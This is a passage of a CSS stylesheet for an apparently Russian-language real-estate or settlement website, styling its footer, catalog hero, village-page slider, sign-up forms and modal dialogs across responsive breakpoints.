    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quizModal2--button__CLEAR {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--button__CLEAR {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quizModal2--button__CLEAR:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal2--button__CLEAR:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.hm-quizModal2--p__SN {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .hm-quizModal2--p__SN {
        margin: 24px 0px;
    }
}




.hm-quizModal2--div__SN {
    display: flex;
    gap: 16px;
    align-items: center;
}




.hm-quizModal2--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .hm-quizModal2--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.c-footer--div__CONTAINER {
    box-sizing: border-box;
    padding: 40px 16px;
    display: flex;
    flex-direction: column;
    gap: 40px;
}
@media (min-width: 768px) {
    .c-footer--div__CONTAINER {
        padding: 52px 32px;
        gap: 50px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__CONTAINER {
        padding: 52px 64px;
        gap: 188px;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__CONTAINER {
        margin: 0 auto;
        padding: 75px 0;
        width: 1776px;
    }
}




.c-footer--div__TOP {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
}
@media (min-width: 768px) {
    .c-footer--div__TOP {
        flex-direction: row;
    }
}




.c-footer--div__FIRST {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}
@media (min-width: 768px) {
    .c-footer--div__FIRST {
        width: 50vw;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__FIRST {
        width: auto;
        flex-shrink: 0;
        align-items: stretch;
        gap: 15vw;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__FIRST {
        gap: 333px;
    }
}




.c-footer--div__NAV {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-footer--div__NAV {
        flex-shrink: 0;
        flex-direction: row;
        align-items: flex-start;
        gap: 7.85vw;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__NAV {
        /* gap: 16.9vw; */
        gap: 324.75px;
    }
}




.c-footer--a__LOGO_MOB {
    margin-bottom: 41px;
}
@media (min-width: 768px) {
    .c-footer--a__LOGO_MOB {
        display: none;
    }
}




.c-footer--img__LOGO_MOB {
    width: 97px;
    display: block;
}




.c-footer--a__LOGO {
    display: none;
}
@media (min-width: 768px) {
    .c-footer--a__LOGO {
        margin-bottom: 40px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__LOGO {
        margin-bottom: 0;
    }
}




.c-footer--img__LOGO {
    width: 198px;
}
@media (min-width: 1440px) {
    .c-footer--img__LOGO {
        width: 219px;
    }
}
@media (min-width: 1920px) {
    .c-footer--img__LOGO {
        width: 274px;
    }
}




.c-footer--div__LINKS {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .p-footer--div__LINKS {
        gap: 12px;
    }
}




.c-footer--a__NAV {
    padding: 4px 8px 4px 0;
    color: var(--text-primary);
    border-radius: 24px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-footer--a__NAV {
        padding: 8px 9px 8px 0;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__NAV {
        padding: 8px 11px 8px 0;
    }
}
@media (any-hover: hover) {
    .c-footer--a__NAV:hover {
        color: var(--text-accent);
    }
}
.c-footer--a__NAV:active {
    color: var(--bg-accent-gradient-active);
}





.c-footer--div__INFO {
    display: flex;
    flex-direction: column;
    margin-right: 45px;
}
@media (min-width: 768px) {
    .c-footer--div__INFO {
        margin-right: 0;
    }
}




.c-footer--p__HEAD {
    margin-bottom: 4px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-footer--p__HEAD {
        margin-bottom: 8px;
    }
}




.c-footer--p__BODY {
    margin-bottom: 16px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-footer--p__BODY {
        margin-bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .c-footer--p__BODY {
        margin-bottom: 35px;
    }
}
.c-footer--p__BODY.last {
    margin-bottom: 10px;
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.c-footer--div__SECOND {
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-footer--div__SECOND {
        gap: 70px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__SECOND {
        gap: 58px;
    }
}




.c-footer--div__CONTACTS {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 0;
    right: 0;
    gap: 8px;
}
@media (min-width: 768px) {
    .c-footer--div__CONTACTS  {
        position: static;
        gap: 12px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__CONTACTS  {
        gap: 17px;
        align-items: flex-end;
    }
}




.c-footer--a__TEL.mob {
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-footer--a__TEL.mob {
        display: none;
    }
}




.c-footer--a__TEL.desk {
    display: none;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-footer--a__TEL.desk {
        display: block;
    }
}




.c-footer--a__MAIL {
    font-size: 18px;
    line-height: 1.5;
    color: var(--text-accent);
    text-decoration: underline;
}
@media (min-width: 768px) {
    .c-footer--a__MAIL {
        font-size: 20px;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__MAIL {
        font-size: 32px;
        line-height: 1.1;
    }
}




.c-footer--div__SN {
    margin-top: 40px;
    display: flex;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-footer--div__SN {
        margin-top: auto;
        gap: 24px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__SN {
        justify-content: flex-end;
    }
}




.c-footer--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-tetriary);
    box-shadow: 0 0 45px hsla(0, 0%, 62%, 25%);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .c-footer--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.c-footer--div__BOTTOM {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-footer--div__BOTTOM {
        flex-direction: row;
    }
}




.c-footer--p__BOTTOM, .c-footer--p__BOTTOM a {
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .c-footer--p__BOTTOM:first-of-type {
        margin-right: 7vw;
    }
    .c-footer--p__BOTTOM:nth-of-type(2) {
        margin-right: auto;
    }
}
@media (min-width: 1920px) {
    .c-footer--p__BOTTOM:first-of-type {
        margin-right: 365px;
    }
    .c-footer--p__BOTTOM:nth-of-type(2) {
        margin-right: auto;
    }
    .c-footer--p__BOTTOM:last-of-type {
        margin-right: 4px;
    }
}













/* ********** ********** КАТАЛОГ ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.c-hero {
    padding-bottom: 75px;
    background-color: var(--bg-secondary);
}
@media (min-width: 768px) {
    .c-hero  {
        padding-bottom: 132px;
    }
}
@media (min-width: 1440px) {
    .c-hero  {
        padding-bottom: 164px;
    }
}
@media (min-width: 1920px) {
    .c-hero  {
        padding-bottom: 190px;
    }
}




.c-hero--div__CONTAINER {
    padding: 88px 16px 32px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-hero--div__CONTAINER  {
        padding: 112px 32px 32px;
    }
}
@media (min-width: 1440px) {
    .c-hero--div__CONTAINER  {
        padding: 137px 64px 40px;
    }
}
@media (min-width: 1920px) {
    .c-hero--div__CONTAINER  {
        margin: 0 auto;
        padding: 160px 0 40px;
        width: 1776px;
    }
}




.c-hero--ul__BC {
    margin-bottom: 32px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    list-style-type: none;
}
@media (min-width: 768px) {
    .c-hero--ul__BC {
        margin-bottom: 48px;
        gap: 12px;
    }
}
@media (min-width: 1440px) {
    .c-hero--ul__BC {
        margin-bottom: 64px;
    }
}
@media (any-hover: hover) {
    .c-hero--ul__BC:hover {
        color: var(--text-accent);
    }
}
.c-hero--ul__BC:active {
    color: var(--bg-accent-gradient-active);
}




.c-hero--a__BC {
    color: hsl(208, 16%, 42%);
    opacity: 0.5;
}
@media (any-hover: hover) {
    .c-hero--a__BC:hover {
        color: var(--text-accent);
    }
}
.c-hero--a__BC:active {
    color: var(--bg-accent-gradient-active);
}




.__c-hero--a__BC__SEL {
    opacity: 1;
}




.c-hero--a__BC span {
    margin-right: 8px;
}
@media (min-width: 768px) {
    .c-hero--a__BC span {
        margin-right: 12px;
    }
}




.c-hero--h1 {
    margin-left: -1px;
    display: inline-block;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-hero--h1 {
        margin-left: -3px;
    }
}






/* ---------- ********** СЕКЦИЯ SEL ********** ---------- */


.ct-sel--button__CATALOG {
    margin-top: 32px;
    padding: 8px 24px;
    justify-content: center;
    align-self: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
}
.main-page .ct-sel--button__CATALOG{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-hover);    
}
@media (min-width: 768px) {
    .ct-sel--button__CATALOG {
        margin-top: 48px;
        padding: 12px 32px;
    }
}
@media (min-width: 1440px) {
    .ct-sel--button__CATALOG {
        margin-top: 52px;
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .ct-sel--button__CATALOG {
        margin-top: 64px;
    }
}
@media (any-hover: hover) {
    .ct-sel--button__CATALOG:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .main-page .ct-sel--button__CATALOG:hover {
        color: var(--text-accent);
        background-color: var(--bg-tetriary);
    }
}
.ct-sel--button__CATALOG:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__ct-sel--button__CATALOG__HIDDEN {
    display: none;
}




.c-sel--div__BLOCK.ct-last {
    display: none;
}
.__c-sel--div__BLOCK__VIS {
    display: flex;
}







/* ---------- ********** СЕКЦИЯ TEXT ********** ---------- */


.ct-text {
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ct-text {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 768px) {
    .ct-text {
        border-radius: 0 0 64px 64px;
    }
}




.ct-text--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.ct-text--div__CONTAINER {
    padding: 40px 16px 52px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .ct-text--div__CONTAINER  {
        padding: 52px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .ct-text--div__CONTAINER  {
        padding: 52px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .ct-text--div__CONTAINER  {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}




.ct-text--div__VAR {
    display: none;
    flex-direction: column;
}




.__ct-text--div__VAR__CHECKED {
    display: flex;
}




.ct-text--h2,
.ct-text--p {
    color: var(--text-primary);
}




.ct-text--h2 {
    margin-bottom: 16px;
}
@media (min-width: 768px) {
    .ct-text--h2  {
        margin-bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .ct-text--h2  {
        margin-bottom: 32px;;
    }
}
@media (min-width: 1920px) {
    .ct-text--h2  {
        margin-bottom: 48px;
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.ct-footer {
    background-color: var(--bg-primary);
}














/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.vp-hero {
    position: relative;
}


.vp-hero--div__SWIPER {
    height: 812px;
    width: 100%;
}
@media (min-width: 768px) {
    .vp-hero--div__SWIPER {
        height: 1024px;
    }
}
@media (min-width: 1440px) {
    .vp-hero--div__SWIPER {
        height: 810px;
    }
}
@media (min-width: 1920px) {
    .vp-hero--div__SWIPER {
        height: 1080px;
    }
}




.vp-hero--div__SWIPER_SLIDE {
    width: 100%;
    background: url("../images/vp-hero.jpg") center/cover;
}
.__vp-hero--div__SWIPER_SLIDE__SUMMER {
    background: url("../images/vp-hero-summer.jpg") center/cover;
}




.vp-hero--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 6px;
    width: calc(100% - 32px) !important;
    bottom: 77px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .vp-hero--div__SWIPER_PAGINATION {
        padding: 0 32px;
        width: calc(100% - 64px) !important;
        bottom: 93px !important;
    }
}
@media (min-width: 1440px) {
    .vp-hero--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 64px !important;
        bottom: 101px !important;
    }
}
@media (min-width: 1920px) {
    .vp-hero--div__SWIPER_PAGINATION {
        width: calc(1154.4px - 142px) !important;
        left: auto !important;
        right: calc((100vw - 1776px) / 2) !important;
        bottom: 125px !important;
    }
}




.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 5.5%;
    border-radius: 123px;
    background-color: var(--white) !important;
    opacity: 0.24;
}




.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 5.5%;
    border-radius: 123px;
    background-color: var(--icon-accent) !important;
    opacity: 0.8;
}




.vp-hero--ul__BC {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: absolute;
    top: 88px;
    left: 16px;
    z-index: 2;
    list-style-type: none;
}
@media (min-width: 768px) {
    .vp-hero--ul__BC {
        gap: 12px;
        top: 104px;
        left: 32px;
    }
}
@media (min-width: 1440px) {
    .vp-hero--ul__BC {
        top: 120px;
        left: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-hero--ul__BC {
        top: 160px;
        left: calc((100vw - 1776px) / 2);
    }
}




.vp-hero--a__BC {
    color: var(--text-primary-inverse);
    opacity: 0.5;
}
@media (any-hover: hover) {
    .vp-hero--a__BC:hover {
        color: var(--text-accent);
    }
}
.vp-hero--a__BC:active {
    color: var(--bg-accent-gradient-active);
}




.__vp-hero--a__BC__SEL {
    opacity: 1;
}




.vp-hero--a__BC span {
    margin-right: 8px;
}
@media (min-width: 768px) {
    .vp-hero--a__BC span {
        margin-right: 12px;
    }
}




.vp-heroInfo {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    position: absolute;
    left: 16px;
    right: 16px;
    bottom: 235px;
    z-index: 2;
}
@media (min-width: 768px) {
    .vp-heroInfo {
        width: 535px;
        left: 32px;
        right: auto;
        bottom: 140px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo {
        flex-direction: column-reverse;
        left: 110px;
        bottom: 35px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo {
        width: 577px;
        left: calc((100vw - 1670px) / 2);
        bottom: 50px;
    }
}




.vp-heroInfo--div__TAGS {
    margin-bottom: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}
@media (min-width: 1440px) {
    .vp-heroInfo--div__TAGS {
        margin-bottom: 0;
    }
}




.vp-heroInfo--p__TAGS {
    padding: 4px 8px;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
@media (min-width: 1440px) {
    .vp-heroInfo--p__TAGS {
        padding: 8px 16px;
    }
}




.vp-heroInfo--h1 {
    margin-bottom: 8px;
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .vp-heroInfo--h1 {
        margin-bottom: 12px;
        font-size: 40px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo--h1 {
        margin-bottom: 16px;
        font-size: 52px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo--h1 {
        margin-bottom: 5px;
        font-size: 48px;
    }
}




.vp-heroInfo--p__INFO {
/*    max-width: 352px;*/
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .vp-heroInfo--p__INFO {
/*        max-width: 535px;*/
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo--p__INFO {
        margin-bottom: 33px;
/*        max-width: 913px;*/
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo--p__INFO {
        margin-bottom: 41px;
    }
}




.vp-heroFilters {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    top: 751px;
    left: 16px;
    right: 16px;
    z-index: 2;
}
@media (min-width: 768px) {
    .vp-heroFilters {
        width: calc(100% - 64px);
        top: 952px;
        left: 32px;
        right: auto;
    }
}
@media (min-width: 1440px) {
    .vp-heroFilters {
        width: calc(57% - 128px);
        top: 730px;
        left: auto;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroFilters {
        width: calc(1154.4px - 142px);
        top: 988px;
        right: calc((100vw - 1776px) / 2);
    }
}




.vp-heroFilters--div__SEASONS {
    display: flex;
    align-items: center;
    gap: 5px;
}
@media (min-width: 450px) {
    .vp-heroFilters--div__SEASONS {
        gap: 8px;
    }
}
@media (min-width: 768px) {
    .vp-heroFilters--div__SEASONS {
        gap: 138px;
    }
}




.vp-heroFilters--button__SEASONS {
    padding: 8.5px 8.5px;
    display: flex;
    align-items: center;
    gap: 3.5px;
    color: #fff;
    background-color: hsla(216, 29%, 97%, 0.24);
    border: none;
    border-radius: 32px;
}
@media (min-width: 450px) {
    .vp-heroFilters--button__SEASONS {
        gap: 10.5px;
        padding: 8.5px 14.5px;
    }
}
@media (min-width: 768px) {
    .vp-heroFilters--button__SEASONS {
        padding: 11px 16px;
        gap: 12px;
        font-size: 16px;
        line-height: 1.5;
    }
}




.vp-heroFilters--img {
    width: 15px;
}
@media (min-width: 768px) {
    .vp-heroFilters--img {
        width: 18px;
    }
}




.vp-heroFilters--button__ALL {
    padding: 9px 16px 8px;
    /* font-weight: 600; */
    font-size: 14px;
    line-height: 16px;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 8px;
}
@media (min-width: 768px) {
    .vp-heroFilters--button__ALL {
        padding: 13px 16px 12px;
        font-size: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroFilters--button__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroFilters--button__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-hero--h2 {
    margin: 52px auto 16px;
    width: calc(100% - 32px);
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-hero--h2 {
        display: none;
    }
}




.vp-heroSignUp {
    margin: 0 16px;
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
    box-shadow: 0 4px 67.5px hsla(0, 0%, 64%, 0.25);
}
.vp-heroSignUp.vp-heroSignUp-no-timer{
    background-color: transparent;
}
@media (min-width: 768px) {
    .vp-heroSignUp {
        margin: 0;
        height: auto;
        width: auto;
        position: absolute;
        top: 104px;
        right: 32px;
        z-index: 2;
        box-shadow: none;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp {
        padding: 24px;
        top: 120px;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroSignUp {
        top: 136px;
        right: calc((100vw - 1776px) / 2);
    }
}




.vp-heroSignUp--div__TOP {
    display: flex;
    align-items: center;
    gap: 8px;
}




.vp-heroSignUp--img__ARR {
    width: 24px;
}




.vp-heroSignUp--p__TOP {
    padding-top: 3px;
    color: var(--text-secondary);
}




.vp-heroSignUp--div__NUMBERS {
    margin: 8px 0 16px;
    display: flex;
    gap: 4vw;
}
@media (min-width: 375px) {
    .vp-heroSignUp--div__NUMBERS {
        gap: 16px;
    }
}
@media (min-width: 768px) {
    .vp-heroSignUp--div__NUMBERS {
        margin: 16px 0 16px;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp--div__NUMBERS {
        margin: 16px 0 24px;
    }
}




.vp-heroSignUp--p {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    gap: 4px;
    /* font-weight: 600; */
    font-size: 32px;
    line-height: 1.1;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .vp-heroSignUp--p {
        font-size: 40px;
    }
}




.vp-heroSignUp--p:nth-of-type(2n-1) {
    width: 41px;
}
@media (min-width: 1440px) {
    .vp-heroSignUp--p:nth-of-type(2n-1) {
        width: 56px;
        font-size: 45px;
    }
}




.vp-heroSignUp--p span {
    color: var(--text-secondary);
}




.vp-heroSignUp--button {
    height: 48px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
    cursor: pointer;
    padding: 0 20px;
}
@media (min-width: 768px) {
    .vp-heroSignUp--button {
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp--button {
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroSignUp--button:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroSignUp--button:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal1, .vp-heroModal3 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.vp-heroModalOrder{
    display: none;
    flex-direction: column;
    position: fixed;
    top: 30px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
/*  .vp-heroModalOrder form.hm-quizModal2--div__READY {*/
/*  .vp-heroModalOrder form{
    margin-left: auto;
    max-height: none;
    max-width: 548px;
    position: static;
    border-radius: 24px 0 0 24px;
  }*/
.__vp-heroModal1__VISIBLE, .__vp-heroModal3__VISIBLE {
    display: flex;
}




.vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.vp-heroModal1--button__CLOSE, .vp-heroModal3--button__CLOSE {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-heroModal1--button__CLOSE, .vp-heroModal3--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}




.vp-heroModal1--img__CLOSE, vp-heroModal3--img__CLOSE {
    width: 12px;
}




.vp-heroModal1--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-heroModal1--h2 {
        margin-bottom: 16px;
    }
}




.vp-heroModal1--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .vp-heroModal1--p {
        margin-bottom: 32px;
    }
}




.vp-heroModal1--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-heroModal1--label {
        margin-bottom: 24px;
    }
}




.vp-heroModal1--label:last-of-type {
    margin-bottom: 40px;
}
@media (min-width: 768px) {
    .vp-heroModal1--label:last-of-type {
        margin-bottom: 80px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--label:last-of-type {
        margin-bottom: auto;
    }
}




.vp-heroModal1--input {
    padding: 16px;
    color: var(--text-tetriary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .vp-heroModal1--input {
        padding: 16px 24px;
    }
}




.vp-heroModal1--input::placeholder {
    opacity: 0.5;
}




.vp-heroModal1--button__SUBMIT {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal1--button__SUBMIT {
        margin-bottom: 24px;
        height: 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--button__SUBMIT {
        margin: 24px 0;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal1--button__SUBMIT:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal1--button__SUBMIT:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal1--p__APPR {
    color: var(--text-secondary);
}




.vp-heroModal1--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
@media (any-hover: hover) {
    .vp-heroModal1--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal1--a__APPR:hover {
    color: var(--bg-accent-gradient-active);
}




.vp-heroModal2, .vp-heroModal4 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__vp-heroModal2__VISIBLE, .__vp-heroModal4__VISIBLE {
    display: flex;
}




.vp-heroModal2--div__READY {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroModal2--div__READY {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--div__READY {
        margin-left: auto;
        padding: 243px 50px 72px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroModal2--div__READY {
        padding: 333px 74px 72px;
        max-width: 648px;
    }
}




.vp-heroModal2--img__READY {
    margin-bottom: 24px;
    width: 120px;
}
@media (min-width: 768px) {
    .vp-heroModal2--img__READY {
        margin-bottom: 32px;
        width: 154px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--img__READY {
        margin-bottom: 40px;
    }
}




.vp-heroModal2--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px)  {
    .vp-heroModal2--h2 {
        margin-bottom: 16px;
    }
}




.vp-heroModal2--p__READY {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .vp-heroModal2--p__READY {
        margin-bottom: 40px;
    }
}




.vp-heroModal2--button__CLEAR, .link-to-pay {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR, .link-to-pay {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR, .link-to-pay {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal2--button__CLEAR:hover, .link-to-pay:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal2--button__CLEAR:active, .link-to-pay:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal2--p__SN {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-heroModal2--p__SN {
        margin: 24px 0px;
    }
}




.vp-heroModal2--div__SN {
    display: flex;
    gap: 16px;
    align-items: center;
}




.vp-heroModal2--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .vp-heroModal2--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.vp-heroPhoto {
    display: none;
    flex-direction: column-reverse;
    position: fixed;
    top: 0;
    height: 100vh;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
